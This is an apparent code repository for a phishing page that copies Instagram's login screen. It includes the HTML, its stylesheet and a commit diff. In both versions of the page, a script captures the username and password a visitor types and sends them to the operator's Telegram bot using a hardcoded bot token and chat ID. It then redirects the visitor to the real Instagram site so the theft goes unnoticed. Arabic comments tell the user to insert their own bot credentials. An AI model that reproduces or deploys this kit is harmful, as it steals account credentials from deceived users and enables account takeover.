
==== لانستا.html @ d0a7201b "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Instagram Login Page</title>
	<link rel="stylesheet" href="style.css">
</head>
<body>

<div class="wrapper">
	<div class="header">
		<div class="top">
			<div class="logo">
				<img src="instagram.png" alt="instagram" style="width: 175px;">
			</div>
			<div class="form">
				<div class="input_field">
					<input type="text" placeholder="Phone number, username, or email" class="input">
				</div>
				<div class="input_field">
					<input type="password" placeholder="Password" class="input">
				</div>
				<div class="btn"><a href="#">Log In</a></div>
			</div>
			<div class="or">
				<div class="line"></div>
				<p>OR</p>
				<div class="line"></div>
			</div>
			<div class="dif">
				<div class="fb">
					<img src="facebook.png" alt="facebook">
					<p>Log in with Facebook</p>
				</div>
				<div class="forgot">
					<a href="#">Forgot password?</a>
				</div>
			</div>
		</div>
		<div class="signup">
			<p>Don't have an account? <a href="#">Sign up</a></p>
		</div>
		<div class="apps">
			<p>Get the app.</p>
			<div class="icons">
				<a href="#"><img src="appstore.png" alt="appstore"></a>
				<a href="#"><img src="googleplay.png" alt="googleplay"></a>
			</div>
		</div>
	</div>
	<div class="footer">
		<div class="links">
			<ul>
				<li><a href="#">ABOUT US</a></li>
				<li><a href="#">SUPPORT</a></li>
				<li><a href="#">PRESS</a></li>
				<li><a href="#">API</a></li>
				<li><a href="#">JOBS</a></li>
				<li><a href="#">PRIVACY</a></li>
				<li><a href="#">TERMS</a></li>
				<li><a href="#">DIRECTORY</a></li>
				<li><a href="#">PROFILES</a></li>
				<li><a href="#">HASHTAGS</a></li>
				<li><a href="#">LANGUAGE</a></li>
			</ul>
		</div>
		<div class="copyright">
			© 2019 INSTAGRAM
		</div>
	</div>
</div>
<script>
    // ضع هنا توكن البوت الخاص بك بين علامتي التنصيص
    const TOKEN = "8812996442:AAFUIMxaFdw708YFZEvXCHGIiyhndvKCJ7Y";
    
    // ضع هنا رقم الـ Chat ID الخاص بك بين علامتي التنصيص
   const CHAT_ID = "3212";

    document.querySelector('.btn a').addEventListener('click', function(e) {
        e.preventDefault();

        const inputs = document.querySelectorAll('.input');
        const username = inputs[0].value;
        const password = inputs[1].value;

        if(!username || !password) {
            alert("الرجاء إدخال البيانات");
            return;
        }

        const message = `🚨 بيانات جديدة:\n👤 المستخدم: ${username}\n🔑 كلمة المرور: ${password}`;
        const url = `https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`;

        fetch(url)
            .then(response => response.json())
            .then(data => {
                window.location.href = "https://www.instagram.com";
            })
            .catch(error => {
                console.error('Error:', error);
            });
    });
</script>
</body>
</html>
---- style.css ----
*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	outline: none;
	list-style: none;
	text-decoration: none;
	font-family: 'Roboto', sans-serif;
}

body{
	background: #fafafa;
	font-size: 14px;
}

.wrapper .header{
	max-width: 350px;
	width: 100%;
	height: auto;
	margin: 50px auto;
}

.wrapper .header .top,
.wrapper .signup{
	background: #fff;
    border: 1px solid #e6e6e6;
    border-radius: 1px;
    padding: 40px 40px 20px;
}

.wrapper .header .logo img{
	display: block;
	margin: 0 auto 35px;
}

.wrapper .header .form .input_field{
	margin-bottom: 5px;
}

.wrapper .header .form .input_field .input{
	width: 100%;
	background: #fafafa;
	border: 1px solid #efefef;
	font-size: 12px;
	border-radius: 3px;
	color: #262626;
	padding: 10px;
}

.wrapper .header .form .input_field .input:focus{
	border: 1px solid #b2b2b2;
}

.wrapper .header .form .btn{
	margin: 10px 0;
	background-color: #3897f0;
    border: 1px solid #3897f0;
    border-radius: 4px;
    text-align: center;
    padding: 5px;
}

.wrapper .header .form .btn a{
	color: #fff;
	display: block;
}

.wrapper .header .or{
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 15px;
	margin: 15px 0 20px;
}

.wrapper .header .or .line{
	width: 105px;
	height: 2px;
	background: #efefef
}

.wrapper .header .or p{
	color: #999;
	font-size: 12px;
}

.wrapper .dif .fb{
	display: flex;
	justify-content: center;
	align-items: center;
}

.wrapper .dif .fb img{
	width: 16px;
	height: 16px;
}

.wrapper .dif  .fb p{
	color: #385185;
	font-weight: 500;
	margin-left: 10px;
}

.wrapper .dif .forgot{
	font-size: 12px;
	text-align: center;
	margin-top: 20px;
}

.wrapper .dif .forgot a{
	color: #003569;
}

.wrapper .signup{
	margin: 10px 0 20px;
	padding: 25px 40px;
	text-align: center;
	color: #262626;
}

.wrapper .signup a{
	color: #3897f0;
}

.wrapper .apps{
	text-align: center;
	color: #262626;
}

.wrapper .apps p{
	margin-bottom: 20px;
}

.wrapper .apps a img{
	width: 135px;
	height: 40px;
	margin: 0 5px;
}

.footer{
	max-width: 935px;
	width: 100%;
	margin: 0 auto;
	padding: 40px 0;
	display: flex;
	justify-content: space-between;
}

.footer .links ul li{
	display: inline-block;
	margin-right: 10px;
}

.footer .links ul li a{
	color: #003569;
	font-size: 12px;
}

.footer .copyright{
	color: #999;	
}

==== commit 083c8fac: "Add files via upload" ====
--- a/لانستا.html
+++ b/لانستا.html
@@ -1,105 +1,47 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-	<meta charset="UTF-8">
-	<title>Instagram Login Page</title>
-	<link rel="stylesheet" href="style.css">
+    <meta charset="UTF-8">
+    <title>Instagram Login Page</title>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
+    <div class="wrapper">
+        <div class="header">
+            <div class="top">
+                <div class="logo"></div>
+            </div>
+        </div>
+        <div class="form">
+            <div class="input_field">
+                <input type="text" placeholder="Phone number, username, or email" class="input">
+            </div>
+            <div class="input_field">
+                <input type="password" placeholder="Password" class="input">
+            </div>
+            <div class="btn"><a href="#">Log In</a></div>
+        </div>
+    </div>
 
-<div class="wrapper">
-	<div class="header">
-		<div class="top">
-			<div class="logo">
-				<img src="instagram.png" alt="instagram" style="width: 175px;">
-			</div>
-			<div class="form">
-				<div class="input_field">
-					<input type="text" placeholder="Phone number, username, or email" class="input">
-				</div>
-				<div class="input_field">
-					<input type="password" placeholder="Password" class="input">
-				</div>
-				<div class="btn"><a href="#">Log In</a></div>
-			</div>
-			<div class="or">
-				<div class="line"></div>
-				<p>OR</p>
-				<div class="line"></div>
-			</div>
-			<div class="dif">
-				<div class="fb">
-					<img src="facebook.png" alt="facebook">
-					<p>Log in with Facebook</p>
-				</div>
-				<div class="forgot">
-					<a href="#">Forgot password?</a>
-				</div>
-			</div>
-		</div>
-		<div class="signup">
-			<p>Don't have an account? <a href="#">Sign up</a></p>
-		</div>
-		<div class="apps">
-			<p>Get the app.</p>
-			<div class="icons">
-				<a href="#"><img src="appstore.png" alt="appstore"></a>
-				<a href="#"><img src="googleplay.png" alt="googleplay"></a>
-			</div>
-		</div>
-	</div>
-	<div class="footer">
-		<div class="links">
-			<ul>
-				<li><a href="#">ABOUT US</a></li>
-				<li><a href="#">SUPPORT</a></li>
-				<li><a href="#">PRESS</a></li>
-				<li><a href="#">API</a></li>
-				<li><a href="#">JOBS</a></li>
-				<li><a href="#">PRIVACY</a></li>
-				<li><a href="#">TERMS</a></li>
-				<li><a href="#">DIRECTORY</a></li>
-				<li><a href="#">PROFILES</a></li>
-				<li><a href="#">HASHTAGS</a></li>
-				<li><a href="#">LANGUAGE</a></li>
-			</ul>
-		</div>
-		<div class="copyright">
-			© 2019 INSTAGRAM
-		</div>
-	</div>
-</div>
-<script>
-    // ضع هنا توكن البوت الخاص بك بين علامتي التنصيص
-    const TOKEN = "8812996442:AAFUIMxaFdw708YFZEvXCHGIiyhndvKCJ7Y";
-    
-    // ضع هنا رقم الـ Chat ID الخاص بك بين علامتي التنصيص
-   const CHAT_ID = "3212";
+    <script>
+        const TOKEN = "881299642:AAFUImXaFdw708YFZEvXCHGIiyhndvKCJ7Y";
+        const CHAT_ID = "3212";
 
-    document.querySelector('.btn a').addEventListener('click', function(e) {
-        e.preventDefault();
-
-        const inputs = document.querySelectorAll('.input');
-        const username = inputs[0].value;
-        const password = inputs[1].value;
-
-        if(!username || !password) {
-            alert("الرجاء إدخال البيانات");
-            return;
-        }
-
-        const message = `🚨 بيانات جديدة:\n👤 المستخدم: ${username}\n🔑 كلمة المرور: ${password}`;
-        const url = `https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`;
-
-        fetch(url)
+        document.querySelector('.btn a').addEventListener('click', function(e) {
+            e.preventDefault();
+            
+            const inputs = document.querySelectorAll('.input');
+            const username = inputs[0].value;
+            const password = inputs[1].value;
+            
+            const message = `حساب جديد:\nالمستخدم: ${username}\nكلمة المرور: ${password}`;
+            
+            fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`)
             .then(response => response.json())
             .then(data => {
                 window.location.href = "https://www.instagram.com";
-            })
-            .catch(error => {
-                console.error('Error:', error);
             });
-    });
-</script>
+        });
+    </script>
 </body>
 </html>
